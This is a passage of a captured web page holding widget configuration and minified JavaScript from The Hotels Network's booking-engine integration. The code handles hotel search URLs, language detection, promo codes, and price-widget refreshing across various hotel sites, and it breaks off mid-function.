\u0432\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0432 \u043d\u0430\u0448\u0438 \u0431\u0430\u0437\u044b \u0434\u0430\u043d\u043d\u044b\u0445. \u041a\u0430\u043a \u043a\u043b\u0438\u0435\u043d\u0442, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043b\u0438\u0447\u043d\u044b\u043c \u0434\u0430\u043d\u043d\u044b\u043c \u043f\u043e\u0434 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0435\u043c \u041e\u0431\u0449\u0435\u0433\u043e \u0440\u0435\u0433\u043b\u0430\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u0449\u0438\u0442\u044b \u0434\u0430\u043d\u043d\u044b\u0445 (GDPR)."},"en":{"prcSsTermsLnk":"Terms & Conditions","prcSsTermsText":"By clicking on this link, you agree to receive news and promotions from our brand. In compliance with General Data Protection Regulation (GDPR), we are informing you that your data will be incorporated into our databases. As a client, you may freely know and access the personal data under our control and exercise your rights as owner of this data in accordance with GDPR."}},"timezone":"Africa\/Tunis","dateFormat":"L","@@0":["bookingSystemName","hotelGeoname","hotelLocation","hotelName","hotelUrl"]},"widgets":{"price":{"initData":{"abTest":0,"closeTime":0,"cssSelector":"","fixedPages":[],"margin":"0px 0px 0px 0px","mirrorRtlLang":1,"mobileCssSelector":"","mobileMargin":"0px 0px 0px 0px","mobileOnline":1,"mobilePosition":"LM","mobileStyleConfig":{"basics":{"mainColor":"2BC099"},"template":"fixedbar"},"online":1,"otaAnonym":false,"otaAnonymTexts":[],"position":"LL","priceNight":1,"showClosed":0,"showContact":1,"showSaveSearch":1,"ssUrlOption":0,"ssCustomUrl":"","ssJsUrl":"","styleConfig":{"basics":{"mainColor":"2BC099"},"template":"landscape","extra":{"border":"1","actionColor":"2BC099","borderColor":"2BC099","borderRadius":"4","backgroundColor":"F5F5F8"}},"termsActive":1}},"package":{"initData":{"abTest":0,"closeTime":0,"cssSelector":"","margin":"","mirrorRtlLang":1,"mobileCssSelector":"","mobileMargin":"","mobileOnline":0,"mobilePosition":"LM","mobileStyleConfig":[],"online":0,"otaAnonym":false,"otaAnonymTexts":[],"position":"UR","priceNight":1,"showClosed":0,"showContact":0,"showSaveSearch":0,"ssUrlOption":0,"ssCustomUrl":"","ssJsUrl":"","styleConfig":{"basics":{"mainColor":"000000"},"template":"box"},"termsActive":1}},"booking":{"initData":[]},"review":{"initData":{"closeTime":0,"online":1,"mobileOnline":1,"abTest":0,"position":"LL","mobilePosition":"LM","mobileStyleConfig":{"basics":{"mainColor":"B2925C"},"template":"sidetab"},"mirrorRtlLang":1,"reviewersCount":5,"cssSelector":"","mobileCssSelector":"","margin":"","mobileMargin":"","pages":["Index"],"showClosed":1,"showReviews":1,"showSummarized":0,"styleConfig":{"basics":{"mainColor":"B2925C"},"template":"box"},"topPercent":10,"topPercentType":1}},"exit":{"initData":{"online":1,"abTest":0}},"layer":{"initData":{"online":1,"abTest":0}},"note":{"initData":{"online":1,"abTest":0}},"chat":{"initData":{"online":0,"mobileOnline":0,"pages":[],"olarkId":"","olarkConfiguration":{"system.hb_position":"left","system.hb_disable_mobile":true}}},"inliner":{"initData":{"online":0,"abTest":0}},"pricematch":{"initData":{"tools":[{"audience":{"rules":[]},"content":{"modules":[]},"id":1003124,"name":"flexi","subtype":null,"toolId":1003124,"type":"fixed"}]}},"kitt":{"initData":{"online":0,"desktopOnline":0,"mobileOnline":0,"pages":[],"styleConfig":[]}}}}});}};});
;window.thn&&thn.System.register("https://www.thehotelsnetwork.com/sjs/@thehotelsnetwork/agent-main@7.3.15&external=@thehotelsnetwork/personalization-inliner,@thehotelsnetwork/personalization-notify,@thehotelsnetwork/personalization-popify,@thehotelsnetwork/agent-partnerships,@thehotelsnetwork/agent-fingerprint,@thehotelsnetwork/agent-engines,@thehotelsnetwork/review-widget,@thehotelsnetwork/price-widget,@thehotelsnetwork/instant-btn,@thehotelsnetwork/kittchat,@thehotelsnetwork/md5,moment-timezone,@sentry/browser,jquery,vue&no-bundle/dist/main.js",['/sjs/v135/@thehotelsnetwork/agent-main@7.3.15/[base64]/es2015/dist/main.bundless.js'],(function(exports){'use strict';var _starExcludes={__proto__:null,default:1};return{setters:[function(module){var setter={__proto__:null,default:module.default};for(var name in module){if(!_starExcludes[name])setter[name]=module[name];}exports(setter);}],execute:(function(){/* esm.sh - @thehotelsnetwork/agent-main@7.3.15/dist/main */})}}));
;window.thn&&thn.System.register("https://www.thehotelsnetwork.com/sjs/@thehotelsnetwork/md5@1.1.6&bundle",['/sjs/v135/@thehotelsnetwork/md5@1.1.6/es2015/md5.bundle.mjs'],(function(exports){'use strict';var _starExcludes={__proto__:null,default:1};return{setters:[function(module){var setter={__proto__:null};for(var name in module){if(!_starExcludes[name])setter[name]=module[name];}exports(setter);}],execute:(function(){/* esm.sh - @thehotelsnetwork/md5@1.1.6 */})}}));
;window.thn&&thn.System.register("https://www.thehotelsnetwork.com/sjs/@thehotelsnetwork/agent-engines@2.99.28&bundle/3",['/sjs/v135/@thehotelsnetwork/agent-engines@2.99.28/es2015/3.bundle.js'],(function(exports){'use strict';var _starExcludes={__proto__:null,default:1};return{setters:[function(module){var setter={__proto__:null};for(var name in module){if(!_starExcludes[name])setter[name]=module[name];}exports(setter);}],execute:(function(){/* esm.sh - @thehotelsnetwork/agent-engines@2.99.28/3 */})}}));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.thehotelsnetwork.com/sjs/v135/@thehotelsnetwork/agent-engines@2.99.28/es2015/3.bundle.js
body_size: 9609
content:
thn.
System.register([],(function(exports){'use strict';return{execute:(function(){exports("factory",be);/* esm.sh - esbuild bundle(@thehotelsnetwork/agent-engines@2.99.28/3) es2015 production */
var te=Object.defineProperty,re=Object.defineProperties;var ae=Object.getOwnPropertyDescriptors;var Q=Object.getOwnPropertySymbols;var ie=Object.prototype.hasOwnProperty,se=Object.prototype.propertyIsEnumerable;var Y=(i,a,e)=>a in i?te(i,a,{enumerable:!0,configurable:!0,writable:!0,value:e}):i[a]=e,X=(i,a)=>{for(var e in a||(a={}))ie.call(a,e)&&Y(i,e,a[e]);if(Q)for(var e of Q(a))se.call(a,e)&&Y(i,e,a[e]);return i},C=(i,a)=>re(i,ae(a));var L=i=>{var V,M,z,j,_,E,N,F,u,s,r,d,t,f,m,c,n,p,l,S,g,y,h,b,A;let a=new URL(i.baseUrl);if(!a)return {newUrl:"",newData:{}};a.searchParams.delete("datein"),a.searchParams.delete("DateIn"),a.searchParams.delete("dateIn"),a.searchParams.delete("dateout"),a.searchParams.delete("dateOut"),a.searchParams.delete("DateOut"),a.searchParams.delete("adults"),a.searchParams.delete("Adults"),a.searchParams.delete("children"),a.searchParams.delete("Children"),a.searchParams.delete("languageid"),a.searchParams.delete("languageID"),a.searchParams.delete("nights"),a.searchParams.delete("rooms"),a.searchParams.delete("currency"),a.searchParams.delete("groupID"),a.searchParams.delete("identifier"),a.searchParams.delete("discount");let e=(V=i.data)==null?void 0:V.roomsDispo;e&&e.length>1?e.forEach((v,R,q)=>{R===0&&(a.searchParams.set("adults","[adults]"),a.searchParams.set("children","[children]")),a.searchParams.delete(`adults${R+1}`),a.searchParams.delete(`children${R+1}`),a.searchParams.delete(`Adults${R+1}`),a.searchParams.delete(`Children${R+1}`),a.searchParams.set(`adults${R+1}`,String(v.adults)),a.searchParams.set(`children${R+1}`,String(v.children)),a.searchParams.set("rooms",String(q.length));}):(a.searchParams.set("adults","[adults]"),(j=(z=(M=i.data)==null?void 0:M.roomsDispo)==null?void 0:z[0])!=null&&j.children&&((N=(E=(_=i.data)==null?void 0:_.roomsDispo)==null?void 0:E[0])==null?void 0:N.children)>0&&(a.searchParams.set("children","[children]"),a.pathname.match(/SUHA-creek-hotel-apartments/)?a.searchParams.set("childAge",(t=(d=(r=(s=(u=(F=i.data)==null?void 0:F.roomsDispo)==null?void 0:u[0])==null?void 0:s.childrenAges)==null?void 0:r.fill(0))==null?void 0:d.join(","))!=null?t:"0"):a.searchParams.set("childAge",(p=(n=(c=(m=(f=i.data)==null?void 0:f.roomsDispo)==null?void 0:m[0])==null?void 0:c.childrenAges)==null?void 0:n.join(","))!=null?p:"0")),a.searchParams.set("rooms","[rooms]")),a.searchParams.set("DateIn","[date_begin]"),a.searchParams.set("DateOut","[date_end]"),a.searchParams.set("languageid","[language]"),a.hostname.match(/hotelsunsetplaza/)?a.searchParams.set("currency","USD"):a.searchParams.set("currency","[currency]"),((l=i.data)==null?void 0:l.language)==="sv"&&a.searchParams.set("currency","SEK");let o=a.toString(),W=C(X({},i.data),{language:((S=i.data)==null?void 0:S.language)==="sv"?"se":(g=i.data)==null?void 0:g.language,dateBegin:(h=(y=i.data)==null?void 0:y.dateBegin)==null?void 0:h.replace(/(\d+)\D+(\d+)\D+(\d+)/,"$2/$3/$1"),dateEnd:(A=(b=i.data)==null?void 0:b.dateEnd)==null?void 0:A.replace(/(\d+)\D+(\d+)\D+(\d+)/,"$2/$3/$1")});return {newUrl:o,newData:W}};var G=(function(i={}){return i.BookingConfirmed="Booking Confirmed",i.BookingIframe="Booking Iframe",i.Calendar="Calendar",i.Homepage="Index",i.Packages="Packages",i.RoomsAndRates="Rooms and Rates",i.UserRegisterPage="User Register Page",i})(G);var D=(function(i={}){return i.AgentBundle="@thehotelsnetwork/agent-bundle",i.AgentEngines="@thehotelsnetwork/agent-engines",i.AgentFingerprint="@thehotelsnetwork/agent-fingerprint",i.AgentLoader="@thehotelsnetwork/agent-loader",i.AgentMain="@thehotelsnetwork/agent-main",i.AgentPartnerships="@thehotelsnetwork/agent-partnerships",i.Jquery="jquery",i.Md5="@thehotelsnetwork/md5",i.MomentTimezone="moment-timezone",i.PcomponentsInstantBtn="@thehotelsnetwork/instant-btn",i.PcomponentsKittchat="@thehotelsnetwork/kittchat",i.PcomponentsInliner="@thehotelsnetwork/personalization-inliner",i.PcomponentsNotify="@thehotelsnetwork/personalization-notify",i.PcomponentsPopify="@thehotelsnetwork/personalization-popify",i.PcomponentsPrice="@thehotelsnetwork/price-widget",i.PcomponentsReview="@thehotelsnetwork/review-widget",i.SentryBrowser="@sentry/browser",i.Swaps="@thehotelsnetwork/swaps",i.AgentConnectSchema="@thehotelsnetwork/agent-connect-schema",i.Vue="vue",i})(D);D.AgentEngines,D.AgentFingerprint,D.AgentMain,D.AgentPartnerships,D.Md5,D.PcomponentsInstantBtn,D.PcomponentsKittchat,D.PcomponentsInliner,D.PcomponentsNotify,D.PcomponentsPopify,D.PcomponentsPrice,D.PcomponentsReview,D.Jquery,D.MomentTimezone,D.SentryBrowser,D.Vue;D.AgentEngines,D.AgentFingerprint,D.AgentMain,D.AgentPartnerships,D.Md5;var le=[G.RoomsAndRates,G.Packages,G.Calendar,G.UserRegisterPage,G.BookingConfirmed],ee=i=>!!(i&&le.includes(i));function be({window:i,document:a,thn:e}){let o={},W=e.data.accountUserId===1042724,V=1037812,M=i.location.hostname.match(/travelclick/),z=e.data.accountUserId===1044655,j={default:"Discount",group:"Group",corpo:"Corporate"};o._getAngularElementScope=function(u){var d,t;let s=a.querySelector(u);return (t=(d=i.angular)==null?void 0:d.element(s))==null?void 0:t.scope()},o._getPromocodeScope=()=>o._getAngularElementScope(".codeWidget"),o._getGlobalScope=()=>o._getAngularElementScope("html"),o._getExternalCodeType=()=>{var u,s,r,d,t,f;return (f=(t=(d=(r=(s=(u=o._getGlobalScope())==null?void 0:u.RatesAvail)==null?void 0:s.roomStays)==null?void 0:r[0])==null?void 0:d.ratePlans)==null?void 0:t[0])==null?void 0:f.rateExternalCode},o._getCurrentGlobalScopePromoId=()=>{var u,s,r,d,t,f,m;return ((m=(f=(t=(d=(r=(s=(u=o._getGlobalScope())==null?void 0:u.RatesAvail)==null?void 0:s.roomStays)==null?void 0:r[0])==null?void 0:d.ratePlans)==null?void 0:t[0])==null?void 0:f.merchandisedPromoData)==null?void 0:m.promotionId)||o._getExternalCodeType()};let _=null;o.boot=function(s){let r=({pageName:c})=>{var n,p;c==="Rooms and Rates"&&_===null&&(_=((p=(n=o._getPromocodeScope())==null?void 0:n.codes)==null?void 0:p.length)===0?o._getCurrentGlobalScopePromoId():void 0);};if(e.bus.on("thn:page.set",r),e.shutdown(()=>{e.bus.detach("thn:page.set",r);}),M){let c=e.delegate("click","#currency-dropdown-update-button-id",()=>{setTimeout(()=>{e.languageCheck(),e.data.pageName==="Rooms and Rates"&&e.widgets.price.refresh();},1200);});e.shutdown(()=>{c();});}if(i.angular){let c="thn.applyTravelclickPromocode()";e.logger.debug("boot()","Defining a custom function to apply promocodes:",c),e.applyTravelclickPromocode=function({code:p,type:l}){var b;e.getSetting("engine_discount_type_force_corpo")&&(l="corpo");let S=o._getPromocodeScope(),g=j[l];if(S&&g){S.codeTypes.map(A=>A.name).includes(g)||(g=j.default),S.codeType=g,S.code=p,S.addCode(),e.logger.debug(c,"Applied promocode via POST");return}if(!e.data.promocodeVars[l]){e.logger.warn(c,`No valid promocode vars for type "${l}"`);return}let y={discount:{value:p,kind:l}},h=(b=e.createSearchReplay(y))==null?void 0:b.replayUrl;if(h){e.logger.debug(c,"Applied promocode via GET:",h),i.location.href=h,i.location.hash&&i.location.reload();return}e.logger.warn(c,"Unable to apply the promocode:",p);},e.shutdown(function(){delete e.applyTravelclickPromocode;});}let d=[1038104,1041265,1045866,104308,1040793].includes(e.data.accountUserId);if(i.location.href.match(/reservations(\.[^/]+){2,}\/\d+/)||i.location.hostname.match(/bookings\.falkensteiner/)||e.data.propertyId===1026619||d){let c=a.getElementsByTagName("html")[0];c&&!e.travelclickLangUpdater&&(e.travelclickLangUpdater=function(){let p=a.querySelector("#loader");e.isVisible(p)||setTimeout(()=>{e.languageCheck(),e.pageCheck(),e.data.pageName==="Rooms and Rates"&&e.widgets.price.refresh();},2e3);},e.observeDom(c,e.travelclickLangUpdater,{childList:!0,subtree:!1,characterData:!1,attributes:!0}),e.shutdown(function(){e.stopObserveDom(c,e.travelclickLangUpdater),delete e.travelclickLangUpdater;}));}if([1016772,1016774].includes(e.data.propertyId)){let c=a.body,n=a.getElementsByClassName("siteHeader-season")[0],p=a.getElementsByClassName("js-seasonSwitcher")[0];(n||p)&&!e.temmosLoaderObv&&(e.temmosLoaderObv=e.debounce(function(){e.languageCheck(),e.pageCheck();},200),e.observeDom(c,e.temmosLoaderObv,{attributes:!0,attributesFilter:["class"]}),e.shutdown(function(){e.stopObserveDom(c,e.temmosLoaderObv),delete e.temmosLoaderObv;}));}let t=[1033913,1044655,1041265],f=i.dataLayer,m=i.location.hostname.match(/bookings.travelclick|reservations.firsthotels.com|bookings.castillatermal/);if(t.includes(e.data.accountUserId)&&f&&m){let c=new e.DataLayerHelper(i.dataLayer,function(n,p){p!=null&&p.loggedIn&&e.pageCheck({force:!0});},!0);e.shutdown(function(){c.cancel(),c=null;});}},o._hasPromotionApplied=()=>_===null?!1:_!==o._getCurrentGlobalScopePromoId(),o.getPromocode=function(s){var t,f,m,c;let r=o._getPromocodeScope(),d=e.dataLayerHelper.get("ihDiscountCode")||e.dataLayerHelper.get("ihAccessCode");if(r){let n=r.code||((t=r.codes)==null?void 0:t[0]),p=(c=(m=(f=e.engine._getGlobalScope())==null?void 0:f.RatesAvail)==null?void 0:m.specialCodes)==null?void 0:c.type;return s.promocode=o._hasPromotionApplied()&&n||p==="CorporateId"&&n||d&&n||"",s.promocode}return s.promocode=o._hasPromotionApplied()&&d||"",s.promocode},o.allowedLocation=function(s){let r=!0;return e.data.propertyId===1014020&&e.parseUrlParameter("identifier")&&(r=!1),r},o.languageCheck=function(s){return new Promise(function(r,d){var y,h,b,A;let t,f={1:"en",2:"es",3:"fr",4:"pt",5:"zh",6:"ja",7:"de",8:"it",15:"ar",29:"he"},m={English:"en",Portugu\u00EAs:"pt",Deutsch:"de",Fran\u00E7ais:"fr",Espa\u00F1ol:"es",\u0420\u0443\u0441\u0441\u043A\u0438\u0439:"ru"},c=i.dataLayer,n=i.location.hostname,p=i.location.pathname;if(e.data.propertyId===1035293||e.data.accountUserId===1036402){r("en");return}if(e.data.propertyId===1016661&&n.match(/welcomeinn/)&&(t=(h=(y=a.querySelector(".wpml-ls-current-language"))==null?void 0:y.textContent)==null?void 0:h.trim(),t=t&&m[t],t&&s.langs.test(t))){r(t);return}if(e.data.propertyId===1048394&&n.match(/perapalace/)){let v=(A=(b=a.querySelector(".lng .active"))==null?void 0:b.textContent)==null?void 0:A.toLowerCase();if(t=v==="cn"?"zh":v,t&&s.langs.test(t)){r(t);return}}if([1014411,1024955,1024957].includes(e.data.propertyId)&&!n.match(/reservations/)){t=p.split("/")[1],r(t);return}if(t=a.documentElement.lang||e.dataLayerHelper.get("pageLanguage"),[1036266,1038104].includes(e.data.accountUserId)&&t==="se"&&(t="sv"),[1034117,1043606,1044655].includes(e.data.accountUserId)&&(t=a.documentElement.lang,z&&(t==="nb"||t==="se")&&(t=t==="nb"?"no":"sv"),t)){r(t);return}if(s.langs.test(t)){r(t);return}if(e.data.propertyId===1016976){let v=a.querySelector("html");if(t=v&&v.getAttribute("lang"),t==="du-DE"){r("de");return}if(n.match(/gulaschundsoehne/)){if(t=p.match(s.urlRe),t&&t[1]&&s.langs.test(t[1])){r(t);return}r("de");return}}if([1036055,1035221].includes(e.data.accountUserId)&&n.match(/divan|salonmarie/)){let v=a.querySelector("[data-lang]");if(t=v&&v.getAttribute("data-lang"),t&&s.langs.test(t)){r(t);return}}if(e.data.accountUserId===1035380&&!n.match(/reservations/)&&(t=(a.querySelector(".metalink.lang_nav_trigger")||{}).textContent,t)){t==="cz"?r("cs"):t.match(/cn|hk|繁體中文/)?r("zh"):r(t);return}if(e.data.accountUserId===1032355&&!ee(e.data.pageName)&&(t=a.querySelector(".lang--active"),t=t&&t.title&&m[t.title],t&&s.langs.test(t))){r(t);return}if([1015245,1015244].includes(e.data.propertyId))if(t=n.match(/(portugues|english|french)/i),t)switch(t=t[1],t){case "portuguesa":r("pt");return;case "english":r("en");return;case "french":r("fr");return;default:r("es");return}else {r("es");return}if(e.data.accountUserId===1034422&&c){e.domReady().then(function(){if(t=e.dataLayerHelper.get("language"),t=t&&t.toLowerCase(),t&&s.langs.test(t)){r(t);return}d("no_language");});return}if(e.data.propertyId===1014441){if(p==="/startseite"){r("de");return}if(p==="/inicio"){r("es");return}r("en");return}if([1035444,1033777,1044655].includes(e.data.accountUserId)&&(t=(a.querySelector(".current-lang")||{}).textContent||"",t=t==="se"?"sv":t,t&&s.langs.test(t))){r(t);return}if(t=e.parseUrlParameter("languageid")||e.parseUrlParameter("languageId"),t&&(t=t&&f[t],s.langs.test(t))){r(t);return}if(i.baseRes&&i.baseRes.languageCode&&(t=i.baseRes.languageCode.substr(0,2).toLowerCase(),t&&s.langs.test(t))){r(t);return}if(e.data.propertyId===1012765&&n==="/"){r("es");return}if(e.data.propertyId===1016873&&(t=(a.querySelector(".tc-lang-header")||{}).title,t==="Espa\xF1ol"?t="es":t="en",t&&s.langs.test(t))){r(t);return}if(t=p.match(/\/(es|fr|en|pt|de|ru|it|bra|mx|jp|ar|cn)(\/|$)/i),t)switch(t=t[1],t){case "bra":r("pt");return;case "mx":r("es");return;case "jp":r("ja");return;case "cn":r("zh");return;default:r(t);return}if([1011173,1011174].includes(e.data.propertyId)){p.match(/^\/e_/)?r("en"):r("es");return}if(t=e.data.accountUserId===1032691&&p.match(/-(\w{2})\.html$/),t&&s.langs.test(t[1])){r(t[1]);return}if(n==="www.lacoleccionresorts.com"){r("en");return}if(t=p.match(/_(\w{2}).html/i),t=t&&t.length&&t[1],t&&s.langs.test(t)){r(t);return}if([1035506,1035546].includes(e.data.accountUserId)&&(t=(a.querySelector(".tc-lang-header")||"").textContent,t==="Espa\xF1ol"?t="es":t==="\u0395\u039B\u039B\u0397\u039D\u0399\u039A\u0391"&&(t="el"),t&&s.langs.test(t))){r(t);return}if([1014802,1014803,1014804].includes(e.data.propertyId)&&(t=(a.querySelector(".header-menu--banner .header-menu__select.show-lg span")||{}).textContent||"",t&&s.langs.test(t))){r(t);return}if(e.data.propertyId===1024981&&!n.match(/travelclick/)&&i.location.hostname.match(/hotelplazagrandeingles/)){r("en");return}if(e.data.propertyId===1019468){let v={spanish:"es",chinese:"zh",french:"fr"};if(t=i.location.pathname.match(/^\/(spanish|chinese|french)/),t=t&&v[t[1]],t&&s.langs.test(t)){r(t);return}}let g=/paradisevillage\.com\.mx\S*(movil|mobile)/;if(e.data.propertyId===1035935&&g.test(i.location)){t=i.location.pathname.includes("movil")?"es":"en",r(t);return}e.domReady().then(function(){let v=i.jQuery;if(i.location.host.match(/grandfiestamericana/)){if(t=v&&v(".country-selector i").attr("class"),t){r(t==="es"?"en":"es");return}r("es");return}if(t=a.getElementById("select-language"),t&&(t=(t.options||{})[t.selectedIndex],t=t.getAttribute&&t.getAttribute("value"),t=t&&f[t],s.langs.test(t))){r(t);return}if(t=a.querySelector&&a.querySelector("select[ng-model=currentLanguage]"),t&&(t=(t.options||{})[t.selectedIndex],t=t.getAttribute&&((t.getAttribute("value")||"").substr(7,2)||"").toLowerCase(),s.langs.test(t))){r(t);return}if(t=a.querySelector&&a.querySelector("a.tc-lang-header"),t&&e.data.accountUserId===1034096)switch(t=t.text,t){case "Espa\xF1ol":r("es");return;default:r(t);return}if(t=a.querySelector(".nav-lenguages a.active"),t&&e.data.accountUserId===1038495){if(t.textContent==="Esp"){r("es");return}r("en");return}d("no_language");});})},o.isUserLogged=function(s){let r=i.dataLayer&&e.dataLayerHelper.get("loggedIn",{first:!1})==="yes",d=i.location.hostname,t=/fiesta|onehoteles|gammahoteles|liveaqua|explorean/;return d.match(t)&&!d.match(/reservations/)&&(r=!!a.querySelector(".logged")),z&&(r=!!(e.isVisible(a.querySelector("#logout"))||e.objectGet(i.dataLayer,"loggedIn",{first:!1})==="yes")),r},o._getRateBlacklistRegexp=function(){let u="AAA|AARP|GOV|Military|Law Enforcement|Senior|Veteran";return [1015573,1025496,1023311,1026924,1027093,1014051].includes(e.data.propertyId)?(u+="|Florida Resident",e.data.propertyId===1027093?u+="|Disney Annual":e.data.propertyId===1014051&&(u+="|Suite Art Deal")):[1026514].includes(e.data.propertyId)?u+="|Corporate":[1015e3,1014992].includes(e.data.propertyId)?u+="|gou?verne?ment":[1035644].includes(e.data.accountUserId)?u+="|Qualified discount":e.data.propertyId===1035381?u+="|State Government|Government Rate":[1047662].includes(e.data.accountUserId)&&a.querySelector(".multirate-pricelist-rate-title")?u+="|^(?!Room Only).*$":[1036660].includes(e.data.accountUserId)&&(u+="|Advance Purchase Promotion"),u?new RegExp(u,"i"):null},o._isSpecialRateParam=function(){let u={1032273:["16789","16790","16788","16785","16787"]},s=new URL(i.location).searchParams;return (u[e.data.propertyId]||[]).includes(s.get("roomcategoryid"))},o.onHashChange=function(s){e.data.pageName==="Calendar"&&e.widgets.price.reset();let r=a.querySelector("#loader");r&&!e.TravelClickLoaderObserver&&(e.TravelClickLoaderObserver=e.debounce(function(){e.isVisible(r)||(e.languageCheck(),e.pageCheck());},800),e.observeDom(r,e.TravelClickLoaderObserver,{attributes:!0}),e.pageUnload(()=>{e.TravelClickLoaderObserver.cancel(),e.stopObserveDom(r,e.TravelClickLoaderObserver),delete e.TravelClickLoaderObserver;})),e.pageCheck();},o.onStateChange=e.debounce(()=>{e.pageCheck(),e.languageCheck();},400),o.generateSearchUrl=function(s){return !new URL(s.baseUrl).pathname.match(/^\/\d+(\/|$)/)?{newUrl:"",newData:{}}:L(s)},o.priceObserveDom=function(s){let r,d=!1;s.widget.reset();let t=()=>{let l=e.data.media.name==="mobile"?"touchend":"click",S=function(g,y){y.action==="ClickRoomWithTag"&&s.widget.isVisible()&&s.widget.hide();};i.dataLayer&&(!e.travelclickDatalayerHelper||!e.travelclickShowPwUndelegate)&&(e.travelclickDatalayerHelper=new e.DataLayerHelper(i.dataLayer,S,!0),e.travelclickShowPwUndelegate=e.delegate(l,".RoomDetail-close-button",()=>{s.widget.isVisible()||s.widget.show();},!0),e.pageUnload(function(){delete e.travelclickDatalayerHelper,delete e.travelclickShowPwUndelegate;}));},f=()=>{setTimeout(function(){!s.widget.isSet()&&s.widget.refresh()&&!s.widget.isSet()&&s.widget.hide();},3e3);};!e.travelclickObserver&&!Array.from(a.querySelectorAll(".CardList-price-title")).filter(e.isVisible).length&&(this.logger.debug("************** Still no prices, observe *****************"),r=function(){s.widget.logger.debug("************** Shutdown prices observer *****************"),clearInterval(e.travelclickObserver),e.travelclickObserver=null,e.data.travelclickStartTime=null,d=!1;},e.data.travelClickStartTime=Date.now(),e.travelclickObserver=setInterval(function(){!s.widget.isSet()&&!d&&(d=!0,s.widget.setData(),d=!1),s.widget.isSet()?(r(),s.widget.remove(!1),s.widget.show(),t()):Date.now()-e.data.travelclickStartTime>15e3&&r();},1e3),e.pageUnload(r),e.pageUnload(s.widget.reset)),!e.travelclickUndelegate&&e.isVisible(a.querySelector(".Intl-DropDown-btns-update"))&&(e.travelclickUndelegate=e.delegate("click",".Intl-DropDown-btns-update",function(S){let g=a.querySelector(".AccommodationsGrid"),y;s.widget.logger.debug("************** Travelclick localization change *****************"),y=e.debounce(function(){e.stopObserveDom(g,y),y=null,e.languageCheck().then(function(){f();});},600),e.observeDom(g,y),setTimeout(function(){y&&(e.stopObserveDom(g,y),y=null);},15e3);}),e.pageUnload(function(){e.travelclickUndelegate(),delete e.travelclickUndelegate,e.travelclickShowPwUndelegate&&(e.travelclickShowPwUndelegate(),delete e.travelclickShowPwUndelegate);}),t());let m=a.querySelector("currency-bar > .Intl-DropDown"),c=!e.travelclickCurrencyUpdater&&m;if(c&&!M)e.travelclickCurrencyUpdater=e.debounce(function(){s.widget.logger.debug("* Travelclick Currency  Updater *"),s.widget.refresh();},800),e.observeDom(m,e.travelclickCurrencyUpdater,{childList:!1,subtree:!0,characterData:!1,attributes:!0}),e.pageUnload(function(){e.stopObserveDom(m,e.travelclickCurrencyUpdater),delete e.travelclickCurrencyUpdater;});else if(c&&M){let l=a.querySelector("html");l&&(e.travelclickCurrencyUpdater=e.debounce(function(){e.parseCurrency(),e.data.pageName==="Rooms and Rates"&&e.widgets.price.refresh();},1e3),e.observeDom(l,e.travelclickCurrencyUpdater,{childList:!0,subTree:!0,attributes:!0}),e.shutdown(()=>{e.travelclickCurrencyUpdater.cancel(),e.stopObserveDom(l,e.travelclickCurrencyUpdater),delete e.travelclickCurrencyUpdater;}));}let n=a.getElementById("add-code-dropdown-id");if(n&&!e.travelclickPromocodeUpdater&&!W&&(e.travelclickPromocodeUpdater=e.debounce(function(){s.widget.logger.debug("* Travelclick Promocode Updater (delayed)*"),e.debounce(function(){s.widget.refresh()&&!s.widget.isSet()&&s.widget.hide();},500);},600),e.observeDom(n,e.travelclickPromocodeUpdater,{childList:!0,subtree:!1,characterData:!1,attributes:!1}),e.pageUnload(function(){e.stopObserveDom(n,e.travelclickPromocodeUpdater),delete e.travelclickPromocodeUpdater;})),e.data.media.name==="mobile"){let l;e.travelclickMobileUpdate||(l=a.getElementsByClassName("loader-screen")[0],l&&(e.travelclickMobileUpdate=e.debounce(function(){e.isVisible(l)||f();},250),e.observeDom(l,e.travelclickMobileUpdate,{childList:!1,subtree:!1,characterData:!1,attributes:!0,attributeFilter:["style","class"]}),e.pageUnload(function(){e.stopObserveDom(l,e.travelclickMobileUpdate),delete e.travelclickMobileUpdate;})));}if(!e.travelclickRoomDetailsUpdate&&e.data.accountUserId===1034117){let l=".AccommodationsGrid-roomDetail .AccommodationsGrid-Detail",S=Array.from(a.querySelectorAll(l));if(S.length){e.travelclickRoomDetailsChecker=function(){return a.querySelectorAll(`${l}[aria-expanded="true"]`).length>0},e.data.thnTravelclickRoomDetailsVisible=e.travelclickRoomDetailsChecker(),e.travelclickRoomDetailsUpdate=e.debounce(function(){e.travelclickRoomDetailsChecker()?(e.data.thnTravelclickRoomDetailsVisible=!0,s.widget.hide()):e.data.thnTravelclickRoomDetailsVisible&&(e.data.thnTravelclickRoomDetailsVisible=!1,s.widget.refresh()&&!s.widget.isSet()&&s.widget.hide());},250);let g={childList:!1,subtree:!1,characterData:!1,attributes:!0,attributeFilter:["style","class"]};S.forEach(y=>{e.observeDom(y,e.travelclickRoomDetailsUpdate,g);}),e.pageUnload(function(){S.forEach(y=>{e.stopObserveDom(y,e.travelclickRoomDetailsUpdate,g);}),delete e.travelclickRoomDetailsUpdate,delete e.data.thnTravelclickRoomDetailsVisible;});}}a.querySelector("#AccommodationsGridId")&&o._getRateBlacklistRegexp()&&(e.travelclickBlacklistedRatesPriceUpdater||(e.travelclickBlacklistedRatesPriceUpdater=e.debounce(function(){s.widget.refresh();},500)),e.observeDom(a.querySelector("#AccommodationsGridId"),e.travelclickBlacklistedRatesPriceUpdater,{childList:!0,subtree:!1,attributes:!1}),e.pageUnload(function(){e.stopObserveDom(a.querySelector("#AccommodationsGridId"),e.travelclickBlacklistedRatesPriceUpdater),delete e.travelclickBlacklistedRatesPriceUpdater;}));let p=a.querySelector(".AccommodationsNav-room-package-btn");if(p){let l=e.debounce(function(){s.widget.update();},500);e.observeDom(p,l,{attributes:!0}),e.pageUnload(function(){e.stopObserveDom(p,l),l=null;});}};let E=i.angular,N=1036103,F=[1038477].includes(e.data.propertyId);return o.priceParseData_v1=function(s){var B,H,K;let r={};if(e.data.propertyId===N)return {};if(!E)return 